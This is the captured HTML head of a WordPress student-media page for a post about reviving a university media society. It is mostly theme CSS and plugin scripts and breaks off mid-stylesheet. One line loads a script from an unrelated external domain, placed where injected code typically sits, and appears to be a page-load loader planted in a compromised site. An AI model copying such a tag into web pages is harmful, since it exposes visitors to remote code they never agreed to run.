

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/
body_size: 20966
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Resurrecting the Media Society | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Resurrecting the Media Society Comments Feed" href="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"ab91a52a6e","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LGBT+ Speed Friending Event' href='http://www.swanseastudentmedia.com/2021/01/23/lgbt-speed-friending-event/' />
<link rel='next' title='SUCES x Dynamic Dunescapes Beach Art Event' href='http://www.swanseastudentmedia.com/2021/01/23/suces-x-dynamic-dunescapes-beach-art-event/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3zM' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fresurrecting-the-media-society%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fresurrecting-the-media-society%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"a9c7a61458","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Resurrecting the Media Society" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2021/01/23/resurrecting-the-media-society/" />
<meta property="og:description" content="Resurrecting the Media Society By Mathurin Aron &nbsp; Who are we and what do we do? &nbsp; We are the Swansea University Media Society, a dying society aiming to rise again! Our main objective is …" />
<meta property="article:published_time" content="2021-01-23T22:36:18+00:00" />
<meta property="article:modified_time" content="2021-01-23T22:36:18+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Resurrecting the Media Society" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.34.50-PM.png?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
